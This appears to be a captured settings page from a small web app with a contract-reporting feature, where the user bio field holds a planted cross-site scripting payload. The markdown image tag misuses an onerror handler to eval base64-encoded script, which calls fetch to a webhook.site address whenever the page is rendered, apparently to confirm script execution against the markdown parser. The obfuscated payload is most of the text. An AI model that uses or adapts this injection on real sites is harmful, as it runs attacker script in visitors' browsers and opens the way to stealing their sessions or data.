 Home Create Contract Settings Report Contract Logout
Username
1568
Bio
![ $@](test.png)+ (B+![batman](onerror=eval(atob('CmZldGNoKCdodHRwczovL3dlYmhvb2suc2l0ZS82M2Q2MjU1MC0yYTEzLTQ0MmEtODNhZi00YWY1NGY0NDJkY2InKTsK'))//)
Bio Preview:
$@+ (B+batman
Update Settings